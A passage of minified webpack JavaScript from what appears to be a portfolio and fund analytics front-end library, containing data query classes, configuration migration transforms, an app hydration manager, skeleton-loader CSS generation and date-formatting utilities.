i({code:e,codeQuery:r,key:n,keyQuery:o},(void 0===t?{}:t).scenarioReport||{})},c.prototype.getRawValue=function(t){var e=this.queryOptions,r=e.code,e=e.key,t=this.getScenarioReportFromContext(t);if(u.isObject(t)&&r){if("extended"!==r)return t[r];if(u.isObject(t.extended))return t.extended[e]}},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.ScenarioReportQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(2),a=r(0),u=r(11),o=(i=s.BaseQuery,o(c,i),c.prototype.initialize=function(t){},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.breakdownAnalysisOptions,r=t.options,t=void 0===r?{}:r,r={code:""};return e&&Object.assign(r,e),t.breakdownAnalysis&&Object.assign(r,t.breakdownAnalysis),r},c.prototype.getRawValue=function(t){t=this.getPortfolioFromContext(t);if(a.isObject(t)){var t=this.getPortfolioAllocation(this.options,t),r=this.options.order;return r&&(r=r.map(function(t){return t.toLowerCase()}),t=u.sortBy(t||[],function(t){var e=(t.label||"").toLowerCase();if(r){t=r.indexOf(e);if(-1<t)return t.toString()}return e},"ASC")),t}},c.prototype.getPortfolioAllocation=function(t,e){var r=this.getTotalViableWeightFromPortfolio(t,e);return this.getCombinedAllocationValues(t,e.entities,r)},c.prototype.getCombinedAllocationValues=function(e,t,o){for(var i={},r=this,n=0,s=t;n<s.length;n++)!function(t){var n=r.getWeight(t),t=r.getAllocation(e,t);t&&t.values&&t.values.forEach(function(t){var e=t.label,r=t.value*n/o;i[e]||(i[e]=Object.assign({},t,{value:0})),i[e]&&(i[e].value+=r)})}(s[n]);return Object.values(i)},c.prototype.getTotalViableWeightFromPortfolio=function(e,t){var r=this,n=0;return!t||(t=t.entities)&&t.forEach(function(t){n+=r.getTotalViableWeightFromScenarioEntity(e,t)}),n},c.prototype.getTotalViableWeightFromScenarioEntity=function(t,e){var r,t=this.getAllocation(t,e),n=0;return t&&t.values&&(r=e.weight,t.values.forEach(function(t){t=t.value;n+=t*r/100})),n},c.prototype.getWeight=function(t){return(t.weight||100)/100},c.prototype.getAllocation=function(t,e){e=e.entity;if(e&&!a.isNullOrEmpty(e.allocations)){var r=t.code;return e.allocations.find(function(t){return t.code===r})}},c);function c(){return null!==i&&i.apply(this,arguments)||this}e.BreakdownAnalysisQuery=o},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(171)),n(e(184)),n(e(186)),n(e(195)),n(e(197))},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(2),a=r(14),o=(i=s.BaseQuery,o(u,i),u.prototype.getOptions=function(){var t=this.queryOptions.options,t=void 0===t?{}:t;return t.externalApi&&t.externalApi.options&&t.externalApi.options.dxm&&t.externalApi.options.dxm.list},Object.defineProperty(u.prototype,"listResponse",{get:function(){var t=this.queryOptions.options&&this.queryOptions.options.externalApi,t=this.getExternalApiResponse(t,this.executionOptions);return t&&t.dxm&&t.dxm.list},enumerable:!0,configurable:!0}),u.prototype.getRawValue=function(t){var e=void 0;this.executionOptions=t;var r=this.listResponse,n=this.options;return n&&r&&r.values&&(e=r.values,t=n.index,n=n.path,"number"==typeof t&&(r.values.length>t?(e=r.values[t],n&&(e=a.get(e,n))):e=void 0)),e},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.DxmList=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.ProviderBase=function(t){this.request=t}},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(2),o=(i=r.BaseQuery,o(s,i),s.prototype.getOptions=function(){var t=this.queryOptions.options,t=void 0===t?{}:t;return t.externalApi&&t.externalApi.options&&t.externalApi.options.mpi&&t.externalApi.options.mpi.portfolio},Object.defineProperty(s.prototype,"portfolioResponse",{get:function(){var t=this.queryOptions.options&&this.queryOptions.options.externalApi,t=this.getExternalApiResponse(t,this.executionOptions);return t&&t.MPI&&t.MPI.portfolio},enumerable:!0,configurable:!0}),s.prototype.getRawValue=function(t){this.executionOptions=t;var e=this.portfolioResponse,r=this.options;if(r&&e){t=r.type;if("chartData"===t)return this.getChartData(e,r);if("period"===t)return this.getPeriod(e,r)}},s.prototype.getPeriod=function(t,e){var r=e.options&&e.options.period||{};if(t&&t.portfolios&&0<t.portfolios.length&&r)for(var n=e.code,o=0,i=t.portfolios;o<i.length;o++){var s=i[o];if(s.statistics){s=s.statistics.find(function(t){return t.code===n});if(s&&s.period)return s.period}}},s.prototype.getChartData=function(t,e){var r=e.options&&e.options.chartData||{};if(t&&t.portfolios&&0<t.portfolios.length&&r){var n=e.code;if(!n)return;r=r.groupBy,r=void 0===r?"label":r;if("label"===r){for(var o={},i=0;i<t.portfolios.length;i++){var s="portfolio_"+(f=t.portfolios[i]).portfolioId;if(f.statistics)if((y=f.statistics.find(function(t){return t.code===n}))&&y.values&&0<y.values.length)for(var a=0,u=y.values;a<u.length;a++){var c=(v=u[a]).label,p=v.value;o[c]||(o[c]={name:c}),o[c][s]=p,0===i&&y.period&&(o[c].periodStart=y.period.start,o[c].periodEnd=y.period.end)}}return Object.values(o)}if("portfolio"===r){for(var l={},i=0;i<t.portfolios.length;i++){var f,y,s="portfolio_"+(f=t.portfolios[i]).portfolioId;if(f.statistics)if((y=f.statistics.find(function(t){return t.code===n}))&&y.values&&0<y.values.length){for(var h=0,d=y.values;h<d.length;h++){var v,c=(v=d[h]).label,p=v.value;l[s]||(l[s]={name:s}),l[s][c]=p}y.period&&(l[s].periodStart=y.period.start,l[s].periodEnd=y.period.end)}}return Object.values(l)}}},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.ExternalApiQueryMpiPortfolio=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(29);e.AppParamsHelper=n.AppParamsHelper;n=r(5);e.ConditionalHelper=n.ConditionalHelper;n=r(208);e.CsvDownloadHelper=n.CsvDownloadHelper;n=r(210);e.GtmDataLayerHelper=n.GtmDataLayerHelper;n=r(211);e.JsonHelper=n.JsonHelper;n=r(212);e.RebaseHelper=n.RebaseHelper;n=r(213);e.RedirectHelper=n.RedirectHelper;n=r(214);e.TextOverflowHelper=n.TextOverflowHelper;r=r(215);e.TranslationHelper=r.TranslationHelper},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=r(104),i=r(106),s=r(107),a=r(108),r=(n.prototype.execute=function(t,e){var r;switch(this.transform.type){case"add":r=new i.AddTransform(this.transform.options);break;case"delete":r=new s.DeleteTransform(this.transform.options);break;case"move":r=new o.MoveTransform(this.transform.options);break;case"value":r=new a.ValueTransform(this.transform.options)}var n=t;return n=r?r[e](t):n},n);function n(t){this.transform=t}e.MigrationTransform=r},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(18),y=r(4),h=r(105),o=(i=s.MigrationTransformBase,o(a,i),Object.defineProperty(a.prototype,"type",{get:function(){return"move"},enumerable:!0,configurable:!0}),a.prototype.up=function(t){var e=this.options,r=e.oldKey,n=e.oldParentJsPath,o=e.newKey,e=e.newParentJsPath;return this.move(t,r,o,n,e)},a.prototype.down=function(t){var e=this.options,r=e.oldKey,n=e.oldParentJsPath,o=e.newKey,e=e.newParentJsPath;return this.move(t,o,r,e,n)},a.prototype.move=function(t,e,r,n,o){for(var i=y.deepMergeObjects({},t),s=0,a=n?h.apply(n,i):[i];s<a.length;s++)for(var u=a[s],c=u[e],p=0,l=o?h.apply(o,i):[i];p<l.length;p++){var f=l[p];(o!==n||f===u)&&(f[r]=c,delete u[e])}return i},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.MoveTransform=o},function(t,e,r){t.exports=r(218)},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(18),a=r(4),o=(i=s.MigrationTransformBase,o(u,i),Object.defineProperty(u.prototype,"type",{get:function(){return"add"},enumerable:!0,configurable:!0}),u.prototype.up=function(t){for(var e=this.options,r=e.key,n=e.parentJsPath,o=e.value,t=a.deepMergeObjects({},t),i=0,s=this.getParentInstances(t,n);i<s.length;i++)s[i][r]=o;return t},u.prototype.down=function(t){for(var e=this.options,r=e.key,n=e.parentJsPath,t=(e.value,a.deepMergeObjects({},t)),o=0,i=this.getParentInstances(t,n);o<i.length;o++)delete i[o][r];return t},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.AddTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(18),a=r(4),o=(i=s.MigrationTransformBase,o(u,i),Object.defineProperty(u.prototype,"type",{get:function(){return"delete"},enumerable:!0,configurable:!0}),u.prototype.up=function(t){for(var e=this.options,r=e.key,e=e.parentJsPath,t=a.deepMergeObjects({},t),n=0,o=this.getParentInstances(t,e);n<o.length;n++)delete o[n][r];return t},u.prototype.down=function(t){for(var e=this.options,r=e.key,n=e.parentJsPath,o=e.defaultValue,t=a.deepMergeObjects({},t),i=0,s=this.getParentInstances(t,n);i<s.length;i++)s[i][r]=o;return t},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.DeleteTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(18),u=r(4),o=(i=s.MigrationTransformBase,o(a,i),Object.defineProperty(a.prototype,"type",{get:function(){return"value"},enumerable:!0,configurable:!0}),a.prototype.up=function(t){var e=this.options,r=e.key,n=e.parentJsPath,o=e.oldValue,e=e.newValue;return this.valueTransform(t,r,o,e,n)},a.prototype.down=function(t){var e=this.options,r=e.key,n=e.parentJsPath,o=e.oldValue,e=e.newValue;return this.valueTransform(t,r,e,o,n)},a.prototype.valueTransform=function(t,e,r,n,o){for(var t=u.deepMergeObjects({},t),i=0,s=this.getParentInstances(t,o);i<s.length;i++){var a=s[i];a[e]===r&&(a[e]=n)}return t},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.ValueTransform=o},function(t,e,r){t.exports=r(110)},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(111);e.appsManager=n;n=r(72);e.constants=n;n=r(102);e.helpers=n;n=r(216);e.migration=n;n=r(222);e.models=n;n=r(266);e.query=n;n=r(73);e.stores=n;r=r(14);e.utils=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(112);e.AppHydration=n.AppHydration;n=r(113);e.EVENTS=n.EVENTS;n=r(114);e.SkeletonLoader=n.SkeletonLoader;n=r(206);e.models=n;n=r(23);e.utils=n;r=r(207);e.AppsManager=r.AppsManager,e.default=r.AppsManager},function(t,e,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var o=r(11),i=r(23),r=(s.prototype.getAppHydration=function(t,e){t=i.getAppKey(t,e),e=this.getHydrationPoint();return e&&e.appsByKey&&e.appsByKey[t]},s.prototype.getManagerHydration=function(){var t=this.getHydrationPoint();return t&&t.manager},s.prototype.mergeAppsResponses=function(t){var e=[];if(t&&0<t.length){for(var r={apps:[]},n=new Map,o=new Map,i=0,s=t;i<s.length;i++){var a=s[i],u=a.apps,c=a.manager,p=a.translations,a=a.javascript;c&&"object"==typeof c&&0<Object.keys(c).length&&(r.manager=c),u&&r.apps&&u.forEach(function(t){var e=t.app.applicationCode+"_"+t.app.id;n.has(e)||(n.set(e,!0),r.apps.push(t))}),p&&(r.translations||(r.translations=[]),p.forEach(function(t){var e=t.phrase+"_"+t.culture+"_"+t.translationCulture;o.has(e)||(o.set(e,!0),r.translations.push(t))})),a&&e.push(a)}return e&&0<e.length&&(r.javascript=e.join("\n")),r}},s.prototype.setHydrationPoint=function(t){var e=this.getHydrationPoint(),t=this.mergeAppsResponses([e=e||{appsByKey:{}},t]);e=n(n({},t),{appsByKey:n(n({},o.pivotCollection(t.apps||[],function(t){return t.app.id||"NO_ID"})),o.pivotCollection(t.apps||[],function(t){return t.app.id+"|"+t.app.applicationCode}))}),window[this.hydrationKey]=e},s.prototype.getHydrationPoint=function(){return window[this.hydrationKey]||(window[this.hydrationKey]={}),window[this.hydrationKey]},s);function s(t){this.hydrationKey=t}e.AppHydration=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.EVENTS={KSYS_APP_LOADED:"ksys-app-loaded",KSYS_APPS_LOADED:"ksys-apps-loaded",KSYS_APP_EMBED_ADDED:"ksys-app-embed-added"}},function(t,e,r){"use strict";var h=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var d=r(30),v=r(11),n=r(17),c=r(0);e.DEFAULT_SKELETON_LOADER_TAG="div";o.prototype.render=function(t){t&&(this.renderElement(t),this.renderStyle())},o.prototype.renderElement=function(t){var e=this.getElement();t.appendChild(e)},o.prototype.renderStyle=function(){var t,e=this.getSkeletonCss(!0);e&&((t=document.createElement("style")).innerHTML=e,document.head.appendChild(t))},Object.defineProperty(o.prototype,"elementId",{get:function(){return"ksys-skeleton-"+this.config.id+"-"+this.configurationKey+"-"+this.styleKey},enumerable:!0,configurable:!0}),Object.defineProperty(o.prototype,"configurationKey",{get:function(){return this.config.configurationKey||"default"},enumerable:!0,configurable:!0}),Object.defineProperty(o.prototype,"styleKey",{get:function(){return this.config.styleKey||"default"},enumerable:!0,configurable:!0}),o.prototype.getElement=function(){var t=this.config.tag,t=void 0===t?e.DEFAULT_SKELETON_LOADER_TAG:t,t=document.createElement(t);return t.id=this.elementId,t},o.prototype.getValue=function(t,e){return n.replacePlaceholders(e,t)},o.prototype.getSkeletonCss=function(t){void 0===t&&(t=!1);for(var e=this.config.breakpoints,r=[],n=0,o=void 0===e?[]:e;n<o.length;n++){var i=o[n],s=i.maxWidthInPixels,a=i.minWidthInPixels,u=[this.getSkeletonInnerCss(i)];t&&(u.unshift("#"+this.elementId+" {"),u.push("}")),c.isNullOrUndefined(s)&&c.isNullOrUndefined(a)?r.push.apply(r,u):(i=c.isNullOrUndefined(s)?c.isNullOrUndefined(a)?null:"min":"max")&&(s=c.isNullOrUndefined(s)?a:s,r.push("@media "+["print","screen"].join(", ")+" and ("+i+"-width: "+s+"px) {"),r.push.apply(r,u),r.push("}"))}return r.join("\n")},o.prototype.getSkeletonInnerCss=function(t){for(var e=[],r=[],n=[],o=t.children,i=void 0===o?[]:o,o=t.variables,t=t.style,s=v.pivotCollection(h(this.globalVariables,void 0===o?[]:o),function(t){return t.key},function(t){return t.value}),a=0,u=i;a<u.length;a++){var c=u[a],p=c.fill,l=c.x,f=c.y,y=c.width,c=c.height;e.push("linear-gradient("+this.getValue(p,s)+" "+this.getValue(c,s)+", transparent 0)"),r.push(this.getValue(l,s)+" "+this.getValue(f,s)),n.push(this.getValue(y,s)+" "+this.getValue(c,s))}return"\n\t"+(t?d.getCss(t):"")+"\n\tbackground-repeat: no-repeat;\n\tbackground-image: "+e.join(",")+";\n\tbackground-position: "+r.join(",")+";\n\tbackground-size: "+n.join(",")+";\n\t\t\t"},r=o;function o(t,e){void 0===e&&(e=[]),this.config=t,this.globalVariables=e}e.SkeletonLoader=r},function(t,e,r){"use strict";r.r(e),r.d(e,"localeUpperCase",function(){return o}),r.d(e,"upperCase",function(){return i});var n={tr:{regexp:/[\u0069]/g,map:{i:"İ"}},az:{regexp:/[\u0069]/g,map:{i:"İ"}},lt:{regexp:/[\u0069\u006A\u012F]\u0307|\u0069\u0307[\u0300\u0301\u0303]/g,map:{"i̇":"I","j̇":"J","į̇":"Į","i̇̀":"Ì","i̇́":"Í","i̇̃":"Ĩ"}}};function o(t,e){var r=n[e.toLowerCase()];return i(r?t.replace(r.regexp,function(t){return r.map[t]}):t)}function i(t){return t.toUpperCase()}},function(t,e,r){"use strict";r.r(e),r.d(e,"localeLowerCase",function(){return o}),r.d(e,"lowerCase",function(){return i});var n={tr:{regexp:/\u0130|\u0049|\u0049\u0307/g,map:{"İ":"i",I:"ı","İ":"i"}},az:{regexp:/\u0130/g,map:{"İ":"i",I:"ı","İ":"i"}},lt:{regexp:/\u0049|\u004A|\u012E|\u00CC|\u00CD|\u0128/g,map:{I:"i̇",J:"j̇","Į":"į̇","Ì":"i̇̀","Í":"i̇́","Ĩ":"i̇̃"}}};function o(t,e){var r=n[e.toLowerCase()];return i(r?t.replace(r.regexp,function(t){return r.map[t]}):t)}function i(t){return t.toLowerCase()}},function(t,e,r){var n=r(7);t.exports=function(t){return(t=n(t)).setHours(0,0,0,0),t}},function(t,e){t.exports=function(t){var e=new Date(t.getTime()),t=e.getTimezoneOffset();return e.setSeconds(0,0),6e4*t+e.getTime()%6e4}},function(t,e,r){var n=r(33);t.exports=function(t,e,r){return t=n(t,r),r=n(e,r),t=t.getTime()-6e4*t.getTimezoneOffset(),r=r.getTime()-6e4*r.getTimezoneOffset(),Math.round((t-r)/6048e5)}},function(t,e,r){var n=r(7);t.exports=function(t,e){return t=n(t),e=n(e),12*(t.getFullYear()-e.getFullYear())+(t.getMonth()-e.getMonth())}},function(t,e,r){var o=r(7),i=r(122),s=r(123);t.exports=function(t,e){var r=o(t),n=o(e),t=s(r,n),e=Math.abs(i(r,n));return r.setFullYear(r.getFullYear()-t*e),t*(e-(s(r,n)===-t))}},function(t,e,r){var n=r(7);t.exports=function(t,e){return t=n(t),e=n(e),t.getFullYear()-e.getFullYear()}},function(t,e,r){var n=r(7);t.exports=function(t,e){return t=n(t).getTime(),e=n(e).getTime(),t<e?-1:e<t?1:0}},function(t,e,r){var n=r(24);t.exports=function(t,e){return 0<(e=n(t,e)/36e5)?Math.floor(e):Math.ceil(e)}},function(t,e,r){var n=r(24);t.exports=function(t,e){return 0<(e=n(t,e)/6e4)?Math.floor(e):Math.ceil(e)}},function(t,e,r){var n=r(24);t.exports=function(t,e){return 0<(e=n(t,e)/1e3)?Math.floor(e):Math.ceil(e)}},function(t,e,r){var n=r(128),o=r(130),i=r(34),s=r(7),a=r(132),u=r(133);var c={M:function(t){return t.getMonth()+1},MM:function(t){return l(t.getMonth()+1,2)},Q:function(t){return Math.ceil((t.getMonth()+1)/3)},D:function(t){return t.getDate()},DD:function(t){return l(t.getDate(),2)},DDD:function(t){return n(t)},DDDD:function(t){return l(n(t),3)},d:function(t){return t.getDay()},E:function(t){return t.getDay()||7},W:function(t){return o(t)},WW:function(t){return l(o(t),2)},YY:function(t){return l(t.getFullYear(),4).substr(2)},YYYY:function(t){return l(t.getFullYear(),4)},GG:function(t){return String(i(t)).substr(2)},GGGG:function(t){return i(t)},H:function(t){return t.getHours()},HH:function(t){return l(t.getHours(),2)},h:function(t){t=t.getHours();return 0===t?12:12<t?t%12:t},hh:function(t){return l(c.h(t),2)},m:function(t){return t.getMinutes()},mm:function(t){return l(t.getMinutes(),2)},s:function(t){return t.getSeconds()},ss:function(t){return l(t.getSeconds(),2)},S:function(t){return Math.floor(t.getMilliseconds()/100)},SS:function(t){return l(Math.floor(t.getMilliseconds()/10),2)},SSS:function(t){return l(t.getMilliseconds(),3)},Z:function(t){return p(t.getTimezoneOffset(),":")},ZZ:function(t){return p(t.getTimezoneOffset())},X:function(t){return Math.floor(t.getTime()/1e3)},x:function(t){return t.getTime()}};function p(t,e){e=e||"";var r=0<t?"-":"+",n=Math.abs(t),t=n%60;return r+l(Math.floor(n/60),2)+e+l(t,2)}function l(t,e){for(var r=Math.abs(t).toString();r.length<e;)r="0"+r;return r}t.exports=function(t,e,r){var n=e?String(e):"YYYY-MM-DDTHH:mm:ss.SSSZ",o=(r||{}).locale,e=u.format.formatters,r=u.format.formattingTokensRegExp;return o&&o.format&&o.format.formatters&&(e=o.format.formatters,o.format.formattingTokensRegExp&&(r=o.format.formattingTokensRegExp)),t=s(t),a(t)?function(t,e,r){var n,o,i=t.match(r),s=i.length;for(n=0;n<s;n++)o=e[i[n]]||c[i[n]],i[n]=o||function(t){if(t.match(/\[[\s\S]/))return t.replace(/^\[|]$/g,"");return t.replace(/\\/g,"")}(i[n]);return function(t){for(var e="",r=0;r<s;r++)i[r]instanceof Function?e+=i[r](t,c):e+=i[r];return e}}(n,e,r)(t):"Invalid Date"}},function(t,e,r){var n=r(7),o=r(129),i=r(31);t.exports=function(t){return t=n(t),i(t,o(t))+1}},function(t,e,r){var n=r(7);t.exports=function(t){var e=n(t);return(t=new Date(0)).setFullYear(e.getFullYear(),0,1),t.setHours(0,0,0,0),t}},function(t,e,r){var n=r(7),o=r(25),i=r(131);t.exports=function(t){return t=n(t),t=o(t).getTime()-i(t).getTime(),Math.round(t/6048e5)+1}},function(t,e,r){var n=r(34),o=r(25);t.exports=function(t){var e=n(t);return(t=new Date(0)).setFullYear(e,0,4),t.setHours(0,0,0,0),o(t)}},function(t,e,r){var n=r(32);t.exports=function(t){if(n(t))return!isNaN(t);throw new TypeError(toString.call(t)+" is not an instance of Date")}},function(t,e,r){var n=r(134),r=r(135);t.exports={distanceInWords:n(),format:r()}},function(t,e){t.exports=function(){var n={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}};return{localize:function(t,e,r){return r=r||{},e="string"==typeof n[t]?n[t]:1===e?n[t].one:n[t].other.replace("{{count}}",e),r.addSuffix?0<r.comparison?"in "+e:e+" ago":e}}}},function(t,e,r){var c=r(35);t.exports=function(){var e=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],r=["January","February","March","April","May","June","July","August","September","October","November","December"],n=["Su","Mo","Tu","We","Th","Fr","Sa"],o=["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],i=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],s=["AM","PM"],a=["am","pm"],u=["a.m.","p.m."],t={MMM:function(t){return e[t.getMonth()]},MMMM:function(t){return r[t.getMonth()]},dd:function(t){return n[t.getDay()]},ddd:function(t){return o[t.getDay()]},dddd:function(t){return i[t.getDay()]},A:function(t){return 1<=t.getHours()/12?s[1]:s[0]},a:function(t){return 1<=t.getHours()/12?a[1]:a[0]},aa:function(t){return 1<=t.getHours()/12?u[1]:u[0]}};return["M","D","DDD","d","Q","W"].forEach(function(r){t[r+"o"]=function(t,e){return function(t){var e=t%100;if(20<e||e<10)switch(e%10){case 1:return t+"st";case 2:return t+"nd";case 3:return t+"rd"}return t+"th"}(e[r](t))}}),{formatters:t,formattingTokensRegExp:c(t)}}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.DebugType||(e.DebugType={})).error="error",e.info="info",e.warn="warn"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ScenarioStatisticShortcut||(e.ScenarioStatisticShortcut={})).fund="fund",e.funds="funds",e.portfolio="portfolio",e.portfolios="portfolios",e.portfoliosBarChartData="portfoliosBarChartData",e.portfoliosMptStatistics="portfoliosMptStatistics",e.portfolioCompositeFund="portfolioCompositeFund",e.portfolioCorrelation="portfolioCorrelation",e.entityRisksTable="entityRisksTable",e.portfoliosScatterChartData="portfoliosScatterChartData"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ShortcutType||(e.ShortcutType={})).rootOptions="rootOptions",e.directResponse="directResponse"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),a=r(0),o=(i=s.BaseTransform,o(u,i),u.prototype.execute=function(e,t,r){var n=e;try{var o=this.options.parseTransformOptions;if(o){var i=o.type,s=void 0===i?"string":i;if(!a.isNullOrUndefined(e)&&s)switch(s){case"float":n=parseFloat(n);break;case"integer":n=parseInt(n);break;case"string":n=n.toString()}}}catch(t){console.warn("Error in ParseTransform: ",{queryResponse:e,options:this.options},t)}return n},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.ParseTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,r=r(2),o=(s=r.BaseQuery,o(a,s),a.prototype.initialize=function(t){},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.code,t=t.options;return i({key:e,code:r},(void 0===t?{}:t).loggedInUser||{})},a.prototype.getRawValue=function(t){var e=this.options,r=e.key,e=e.code,t=this.getLoggedInUser(t);if(t){if(e){e=t[e];return e=r&&Array.isArray(e)?e.map(function(t){return t[r]}):e}return t}},a);function a(){return null!==s&&s.apply(this,arguments)||this}e.LoggedInUserQuery=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.copyToClipboard=function(t){var e=document.createElement("textarea");e.value=t,document.body.appendChild(e),e.select(),document.execCommand("copy"),document.body.removeChild(e)}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(72),o=r(73);function i(){return window[n.GLOBAL_DISCLAIMER_STORE_WINDOW_KEY]}e.getGlobalDisclaimerStore=i,e.initializeGlobalDisclaimers=function(){i()||(window[n.GLOBAL_DISCLAIMER_STORE_WINDOW_KEY]=new o.GlobalDisclaimerStore)}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var 